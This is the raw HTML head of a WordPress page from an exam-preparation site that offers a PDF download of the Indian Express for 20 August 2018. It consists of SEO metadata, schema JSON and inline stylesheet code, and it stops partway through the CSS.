

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/
body_size: 63001
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="wLB1ZJyBXm8u6zZahW0k0WmUfA4xh862PJS1ULWviGk" />
<meta name="p:domain_verify" content="07ff12ac39c061667a3333f44fe8b6d8" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.4 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Indian Express 20th August 2018 | UPSC PDF</title>
	<link rel="canonical" href="https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Indian Express 20th August 2018" />
	<meta property="og:description" content="Indian Express 20th August 2018 Click To Download" />
	<meta property="og:url" content="https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/" />
	<meta property="og:site_name" content="UPSC PDF" />
	<meta property="article:publisher" content="https://www.facebook.com/UPSCPDF1" />
	<meta property="article:published_time" content="2018-08-20T01:07:39+00:00" />
	<meta property="article:modified_time" content="2018-08-23T01:09:11+00:00" />
	<meta property="og:image" content="https://upscpdf.com/wp-content/uploads/2018/07/INDIAN-EXPRESS-PDF-DOWNLOAD-3.jpg" />
	<meta property="og:image:width" content="672" />
	<meta property="og:image:height" content="317" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vivekananda" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vivekananda" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/#article","isPartOf":{"@id":"https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/"},"author":{"name":"Vivekananda","@id":"https://upscpdf.com/#/schema/person/325f254404f56b1cd9f3acf60c3d48ce"},"headline":"Indian Express 20th August 2018","datePublished":"2018-08-20T01:07:39+00:00","dateModified":"2018-08-23T01:09:11+00:00","mainEntityOfPage":{"@id":"https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/"},"wordCount":11,"publisher":{"@id":"https://upscpdf.com/#organization"},"image":{"@id":"https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2018/07/INDIAN-EXPRESS-PDF-DOWNLOAD-3.jpg?fit=672%2C317&ssl=1","inLanguage":"en-US","copyrightYear":"2018","copyrightHolder":{"@id":"https://upscpdf.com/#organization"}},{"@type":"WebPage","@id":"https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/","url":"https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/","name":"Indian Express 20th August 2018 | UPSC PDF","isPartOf":{"@id":"https://upscpdf.com/#website"},"primaryImageOfPage":{"@id":"https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/#primaryimage"},"image":{"@id":"https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2018/07/INDIAN-EXPRESS-PDF-DOWNLOAD-3.jpg?fit=672%2C317&ssl=1","datePublished":"2018-08-20T01:07:39+00:00","dateModified":"2018-08-23T01:09:11+00:00","breadcrumb":{"@id":"https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/#primaryimage","url":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2018/07/INDIAN-EXPRESS-PDF-DOWNLOAD-3.jpg?fit=672%2C317&ssl=1","contentUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2018/07/INDIAN-EXPRESS-PDF-DOWNLOAD-3.jpg?fit=672%2C317&ssl=1","width":672,"height":317},{"@type":"BreadcrumbList","@id":"https://upscpdf.com/2018/08/20/indian-express-20th-august-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://upscpdf.com/"},{"@type":"ListItem","position":2,"name":"Indian Express 20th August 2018"}]},{"@type":"WebSite","@id":"https://upscpdf.com/#website","url":"https://upscpdf.com/","name":"UPSC PDF","description":"Free E-Books Materials for IAS Preparation","publisher":{"@id":"https://upscpdf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upscpdf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://upscpdf.com/#organization","name":"UPSC PDF","url":"https://upscpdf.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/#/schema/logo/image/","url":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&ssl=1","contentUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&ssl=1","width":1280,"height":256,"caption":"UPSC PDF"},"image":{"@id":"https://upscpdf.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/UPSCPDF1"]},{"@type":"Person","@id":"https://upscpdf.com/#/schema/person/325f254404f56b1cd9f3acf60c3d48ce","name":"Vivekananda","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c628ecfb5029d4b225d210d4205b74da9c52d4ba5f91e703388a2eaab70d3f47?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c628ecfb5029d4b225d210d4205b74da9c52d4ba5f91e703388a2eaab70d3f47?s=96&d=mm&r=g","caption":"Vivekananda"},"url":"https://upscpdf.com/author/exampdf/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="UPSC PDF &raquo; Feed" href="https://upscpdf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPSC PDF &raquo; Comments Feed" href="https://upscpdf.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://upscpdf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupscpdf.com%2F2018%2F08%2F20%2Findian-express-20th-august-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://upscpdf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupscpdf.com%2F2018%2F08%2F20%2Findian-express-20th-august-2018%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://upscpdf.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: var(--background);--wp--preset--color--background-1: var(--background-1);--wp--preset--color--text-1: var(--text-1);--wp--preset--color--text-2: var(--text-2);--wp--preset--color--link-text: var(--link-text);--wp--preset--color--color-background: var(--color-background);--wp--preset--color--color-background-hover: var(--color-background-hover);--wp--preset--color--border-color: var(--border-color);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://upscpdf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://upscpdf.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lexend+Deca%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://upscpdf.com/wp-content/uploads/generatepress/style.min.css?ver=1764908024' media='all' />
<style id='generateblocks-inline-css'>
:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}.gb-element-32aef63f{background-blend-mode:multiply;background-color:var(--background);background-position:center;background-repeat:no-repeat;background-size:cover}.gb-element-54c0db1a{display:flex;grid-template-columns:repeat(3,minmax(0,1fr));margin-bottom:30px;padding-left:20px;padding-right:20px}@media (max-width:767px){.gb-element-54c0db1a{display:block}}.gb-element-966f88d3{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-966f88d3{grid-template-columns:1fr}}.gb-element-d4a40b99{background-blend-mode:multiply;background-color:var(--background);background-position:center;background-repeat:no-repeat;background-size:cover}.gb-element-4497da0e{display:flex;margin-bottom:30px;padding-left:20px;padding-right:20px}@media (max-width:767px){.gb-element-4497da0e{display:block}}.gb-element-f700e598{width:25%}@media (max-width:767px){.gb-element-f700e598{width:100%}}.gb-element-da7fbe08{width:50%}@media (max-width:767px){.gb-element-da7fbe08{width:100%}}.gb-element-b406f084{width:25%}@media 